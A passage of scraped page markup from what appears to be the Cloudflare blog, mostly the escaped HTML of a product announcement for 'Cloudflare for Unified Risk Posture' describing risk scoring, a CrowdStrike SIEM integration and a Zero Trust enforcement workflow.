incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/eliminating-hardware-with-load-balancing-and-cloudflare-one/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">Eliminating hardware with Load Balancing and Cloudflare One</h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">July 16, 2024  1:02 PM</p><div class=""><a href="/tag/cloudflare-one/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare One</a><a href="/tag/magic-wan/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Magic WAN</a><a href="/tag/warp/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">WARP</a><a href="/tag/sase/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">SASE</a><a href="/tag/loadbalancing/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Load Balancing</a><a href="/tag/zero-trust/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Zero Trust</a><a href="/tag/hardware/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Hardware</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">Cloudflare is adding support for end-to-end private traffic flows to our local traffic management (LTM) load balancing solution, and allowing for the replacement of hardware load balancers<!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/author/noah-crouch/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3FtlOVg5w39MFnhnwcZ3qS/0c3fc43d2237614ffca70dcae66d62c9/noah-crouch.jpg" alt="Noah Crouch" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/noah-crouch/" class="fw4 f3 no-underline black">Noah Crouch</a></div></li></ul></div></article><!--astro:end--></astro-island> <astro-island uid="Z1wfcjz" prefix="r12" component-url="/_astro/MorePosts.D8NVZypE.js" component-export="default" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;locale&quot;:[0,&quot;en-us&quot;],&quot;posts&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;2lDPGVJ136ZtHceoXGZAxY&quot;],&quot;title&quot;:[0,&quot;Introducing Cloudflare for Unified Risk Posture&quot;],&quot;slug&quot;:[0,&quot;unified-risk-posture&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare for Unified Risk Posture, a new suite of cybersecurity risk management capabilities built on our global network, can help enterprises with automated and dynamic risk posture enforcement across their expanding attack surface&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/12txl9X9aO1mdmmdNUBM9U/9544e21096e2c3233982efa99acd984b/image5.png\&quot; alt=\&quot;Introducing Cloudflare for Unified Risk Posture\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1172\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Managing risk posture — how your business assesses, prioritizes, and mitigates risks — has never been easy. But as &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-an-attack-surface/\&quot;&gt;attack surfaces&lt;/a&gt; continue to expand rapidly, doing that job has become increasingly complex and inefficient. (One global survey &lt;a href=\&quot;https://securityintelligence.com/articles/socs-spend-32-percent-day-incidents-pose-no-threat/\&quot;&gt;found&lt;/a&gt; that SOC team members spend, on average, one-third of their workday on incidents that pose no threat).  &lt;/p&gt;&lt;p&gt;But what if you could &lt;b&gt;mitigate risk&lt;/b&gt; with &lt;b&gt;less effort&lt;/b&gt; and &lt;b&gt;less noise&lt;/b&gt;?&lt;/p&gt;&lt;p&gt;This post explores how Cloudflare can help customers do that, thanks to a new suite that converges capabilities across our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;Secure Access Services Edge (SASE)&lt;/a&gt; and &lt;a href=\&quot;https://www.cloudflare.com/application-services/\&quot;&gt;web application and API (WAAP)&lt;/a&gt; security portfolios. We’ll explain:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Why this approach helps protect more of your attack surface, while also reducing SecOps effort&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Three key use cases — including enforcing Zero Trust with our expanded CrowdStrike partnership&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;cloudflare-for-unified-risk-posture\&quot;&gt;Cloudflare for Unified Risk Posture&lt;/h2&gt;\n      &lt;a href=\&quot;#cloudflare-for-unified-risk-posture\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Today, we’re announcing &lt;a href=\&quot;https://www.cloudflare.com/cybersecurity-risk-management/\&quot;&gt;&lt;b&gt;Cloudflare for Unified Risk Posture&lt;/b&gt;&lt;/a&gt;, a new suite of cybersecurity risk management capabilities that can help enterprises with &lt;b&gt;automated and dynamic risk posture enforcement&lt;/b&gt; across their expanding attack surface. Today, one unified platform enables organizations to:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Evaluate risk across people and applications:&lt;/b&gt; Cloudflare evaluates risk posed by people via &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-ueba/\&quot;&gt;user entity and behavior analytics (UEBA)&lt;/a&gt; models and risks to apps, APIs, and sites via malicious payload, zero-day threat, and bot detection models.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Exchange risk indicators with best-in-class partners:&lt;/b&gt; Cloudflare ingests risk scores from best-in-class &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/endpoint-security/\&quot;&gt;endpoint protection (EPP)&lt;/a&gt; and &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-an-identity-provider/\&quot;&gt;identity provider (IDP)&lt;/a&gt; partners and shares telemetry back with &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-siem/\&quot;&gt;security information and event management (SIEM)&lt;/a&gt; and extended detection and response (XDR) platforms for further analysis, all via one-time integrations with our unified API.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Enforce automated risk controls at scale:&lt;/b&gt; Based on these dynamic first- and third-party risk scores, Cloudflare enforces consistent risk controls for people and apps across any location around the world.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;&lt;b&gt;Figure 1: Unified Risk Posture Diagram&lt;/b&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3WLbotRM1RL1VFQwZbNZ8y/8bf5d12d3ed85dba51448b4fad75b4e9/image3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1128\&quot; height=\&quot;547\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;As mentioned above, this suite converges capabilities from our SASE and WAAP security portfolios onto our global network. Customers can now take advantage of built-in risk management functionality packaged as part of these existing portfolios.&lt;/p&gt;&lt;p&gt;This launch builds on our progressive efforts to extend first-party visibility and controls and third-party integrations that make it easier for organizations to adapt to evolving risks. For example, as part of the 2024 &lt;a href=\&quot;https://www.cloudflare.com/security-week/\&quot;&gt;Security Week&lt;/a&gt;, we announced the general availability of &lt;a href=\&quot;/cf1-user-risk-score\&quot;&gt;behavior-based user risk scoring&lt;/a&gt; and the beta availability of an &lt;a href=\&quot;/security-analytics-ai-assistant\&quot;&gt;AI-enabled assistant&lt;/a&gt; to help you analyze risks facing your applications. And in a &lt;a href=\&quot;/cloudflare-email-security-now-works-with-crowdstrike-falcon-logscale\&quot;&gt;recent integration in the Fall of 2023&lt;/a&gt;, we announced that our cloud email security customers can ingest and display our threat detections within the CrowdStrike Falcon® Next-Gen SIEM dashboard.&lt;/p&gt;&lt;p&gt;To further manage your risk posture, you will be able to take advantage of new Cloudflare capabilities and integrations, including:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;A new integration to share Cloudflare Zero Trust and email log data with the CrowdStrike Falcon Next-Gen SIEM &lt;i&gt;(available now)&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;A new integration to share Cloudflare’s user risk score with Okta to enforce access policies &lt;i&gt;(coming by the end of Q2 2024)&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;New first-party UEBA models, including user risk scores based on device posture checks &lt;i&gt;(coming by the end of Q2 2024)&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Unifying the evaluation, exchange, and enforcement stages of risk management onto Cloudflare’s platform helps security leaders mitigate risk with less effort. As a cybersecurity vendor defending both public-facing and internal infrastructure, Cloudflare is uniquely positioned to protect wide swathes of your expanding attack surface. Bringing together dynamic first-party risk scoring, flexible integrations, and automated enforcement helps drive two primary business outcomes:&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Reducing effort in SecOps&lt;/b&gt; with less manual policy building and greater agility in responding to incidents. This means fewer clicks to build policies, more automated workflows, and lower mean times to detect (MTTD) and mean times to respond (MTTR) to incidents.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Reducing cyber risk&lt;/b&gt; with visibility and controls that span people and apps. This means fewer critical incidents and more threats blocked automatically.&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;Customers like &lt;a href=\&quot;https://www.indeed.com/about\&quot;&gt;Indeed&lt;/a&gt;, the #1 job site in the world, are already seeing these impacts by partnering with Cloudflare:&lt;/p&gt;&lt;blockquote&gt;&lt;p&gt;&lt;i&gt;“Cloudflare is helping us mitigate risk more effectively with less effort and simplifies how we deliver Zero Trust across my organization.”&lt;/i&gt;— &lt;b&gt;Anthony Moisant&lt;/b&gt;, SVP, Chief Information Officer and Chief Security Officer at &lt;b&gt;Indeed&lt;/b&gt;.&lt;/p&gt;&lt;/blockquote&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;problem-too-many-risks-across-too-much-attack-surface\&quot;&gt;Problem: Too many risks across too much attack surface&lt;/h2&gt;\n      &lt;a href=\&quot;#problem-too-many-risks-across-too-much-attack-surface\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Managing risk posture is an inherently broad challenge, covering internal dangers and external threats across attack vectors. Below is just a sampling of risk factors CISOs and their security teams track across three everyday dimensions including people, apps, and data:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;People risks:&lt;/b&gt; Phishing, social engineering, malware, ransomware, remote access, insider threats, physical access compromise, third party / supply chain, mobile devices / BYOD&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;App risks:&lt;/b&gt; denial of service, zero-day exploits, SQL injection, cross-site scripting, remote code execution, credential stuffing, account takeover, shadow IT usage, API abuse&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Data risks:&lt;/b&gt; data loss / exposure, data theft / breach, privacy violation, compliance violation, data tampering&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Point solutions emerged to lock down some of these specific risks and attack vectors. But over time, organizations have accumulated many services with a limited ability to talk to one another and build a more holistic view of risk. The granular telemetry generated by each tool has led to information overload for security staff who are often stretched thin already. Security Information and Event Management (SIEM) and Extended Detection &amp;amp; Response (XDR) platforms play a critical role in aggregating risk data across environments and mitigating threats based on analysis, but these tools still demand time, resources, and expertise to operate effectively. All these challenges have gotten worse as attack surfaces have expanded rapidly, as businesses embrace hybrid work, build new digital apps, and more recently, experiment with AI.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-cloudflare-helps-manage-risk-posture\&quot;&gt;How Cloudflare helps manage risk posture&lt;/h2&gt;\n      &lt;a href=\&quot;#how-cloudflare-helps-manage-risk-posture\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;To help restore control over this complexity, Cloudflare for Unified Risk Posture provides one platform to evaluate risk, exchange indicators, and enforce dynamic controls throughout IT environments and around the world, all while complementing the security tools your business already relies on.&lt;/p&gt;&lt;p&gt;Although the specific risks Cloudflare can mitigate are wide-ranging (including all those in the sample bullets above), the following three use cases represent the full range of our capabilities, which you can start taking advantage of today.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-1-enforce-zero-trust-with-cloudflare-crowdstrike\&quot;&gt;Use Case #1: Enforce Zero Trust with Cloudflare &amp;amp; CrowdStrike&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-1-enforce-zero-trust-with-cloudflare-crowdstrike\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;This first use case spotlights the flexibility with which Cloudflare fits into your current security ecosystem to make it easier to adopt &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust best practices&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Cloudflare integrates with and ingests security signals from best-in-class &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/identity/devices/service-providers/\&quot;&gt;EPP&lt;/a&gt; and &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/identity/idp-integration/\&quot;&gt;IDP&lt;/a&gt; partners to enforce identity and device posture checks for any access request to any destination. You can even onboard multiple providers at once to enforce different policies in different contexts. For example, by integrating with CrowdStrike Falcon®, joint customers can &lt;a href=\&quot;/cloudflare-crowdstrike-partnership\&quot;&gt;enforce policies based on the Falcon Zero Trust Assessment (ZTA) score&lt;/a&gt;, which delivers continuous real-time security posture assessments across all endpoints in an organization regardless of the location, network or user. Plus, customers can then &lt;a href=\&quot;https://developers.cloudflare.com/logs/about/\&quot;&gt;push activity logs&lt;/a&gt; generated by Cloudflare, including all access requests, to whichever &lt;a href=\&quot;https://developers.cloudflare.com/fundamentals/reference/partners/\&quot;&gt;cloud storage or analytics providers&lt;/a&gt; they prefer.&lt;/p&gt;&lt;p&gt;Today, we are &lt;a href=\&quot;https://www.cloudflare.com/press-releases/2024/cloudflare-announces-unified-risk-posture-to-provide-comprehensive-and\&quot;&gt;announcing&lt;/a&gt; an expanded partnership with CrowdStrike for a new integration that enables organizations to share logs with Falcon Next-Gen SIEM for deeper analysis and further investigation. Falcon Next-Gen SIEM unifies first- and third-party data, native threat intelligence, AI, and workflow automation to drive SOC transformation and enforce better threat protection. The integration of Cloudflare Zero Trust and email logs with Falcon Next-Gen SIEM allows joint customers to identify and investigate Zero Trust networking and email risks and analyze data with other log sources to uncover hidden threats.&lt;/p&gt;&lt;blockquote&gt;&lt;p&gt;&lt;i&gt;“CrowdStrike Falcon Next-Gen SIEM delivers up to 150x faster search performance over legacy SIEMs and products positioned as SIEM alternatives. Our transformative telemetry, paired with Cloudflare’s robust Zero Trust capabilities provides an unprecedented partnership. Together, we are converging two of the most critical pieces of the risk management puzzle that organizations of every size must address in order to combat today’s growing threats.”&lt;/i&gt;— &lt;b&gt;Daniel Bernard&lt;/b&gt;, Chief Business Officer at &lt;b&gt;CrowdStrike&lt;/b&gt;&lt;/p&gt;&lt;/blockquote&gt;&lt;p&gt;Below is a sample workflow of how Cloudflare and CrowdStrike work together to enforce Zero Trust policies and mitigate emerging risks. Together, Cloudflare and CrowdStrike complement each other by exchanging activity and risk data and enforcing risk-based policies and remediation steps.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Figure 2: Enforce Zero Trust with Cloudflare &amp;amp; CrowdStrike&lt;/b&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1sKCifQqdVmtJO1K7BIGP5/9536d135c30aad7f2367bb96dd84031c/image4.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;958\&quot; height=\&quot;396\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;!--kg-card-begin: html--&gt;&lt;table style=\&quot;border:none;border-collapse:collapse;\&quot;&gt;&lt;colgroup&gt;&lt;col width=\&quot;307\&quot;&gt;&lt;col width=\&quot;307\&quot;&gt;&lt;col width=\&quot;282\&quot;&gt;&lt;/colgroup&gt;&lt;tbody&gt;&lt;tr style=\&quot;height:0pt\&quot;&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;background-color:#00379c;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#ffffff;background-color:transparent;font-weight:700;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Phase 1: Automated investigation&lt;/span&gt;&lt;/p&gt;&lt;/td&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;background-color:#00379c;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#ffffff;background-color:transparent;font-weight:700;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Phase 2: Zero Trust enforcement&lt;/span&gt;&lt;/p&gt;&lt;/td&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;background-color:#00379c;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#ffffff;background-color:transparent;font-weight:700;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Phase 3: Remediation&lt;/span&gt;&lt;/p&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr style=\&quot;height:0pt\&quot;&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Cloudflare and CrowdStrike help an organization detect that a user is compromised.&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;In this example, Cloudflare has recently blocked web browsing to risky websites and phishing emails, serving as the first line of defense. Those logs are then sent to CrowdStrike Falcon Next-Gen SIEM, which alerts your organization’s analyst about suspicious activity.&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;At the same time, CrowdStrike Falcon Insight XDR automatically scans that user’s device and detects that it is infected. As a result, the Falcon ZTA score reflecting the device’s health is lowered.&lt;/span&gt;&lt;/p&gt;&lt;/td&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;This org has set up device posture checks via Cloudflare’s &lt;/span&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot; style=\&quot;text-decoration:none;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#1155cc;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:underline;-webkit-text-decoration-skip:none;text-decoration-skip-ink:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Zero Trust Network Access&lt;/span&gt;&lt;/a&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt; (ZTNA), only allowing access when the Falcon ZTA risk score is above a specific threshold they have defined.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Our ZTNA denies the user’s next request to access an application because the Falcon ZTA score falls below that threshold.&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;Because of this failed device posture check, Cloudflare increases the risk score for that user, which places them in a group with more restrictive controls.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;/td&gt;&lt;td style=\&quot;border-left:solid #000000 1pt;border-right:solid #000000 1pt;border-bottom:solid #000000 1pt;border-top:solid #000000 1pt;vertical-align:top;padding:5pt 5pt 5pt 5pt;overflow:hidden;overflow-wrap:break-word;\&quot;&gt;&lt;p dir=\&quot;ltr\&quot; 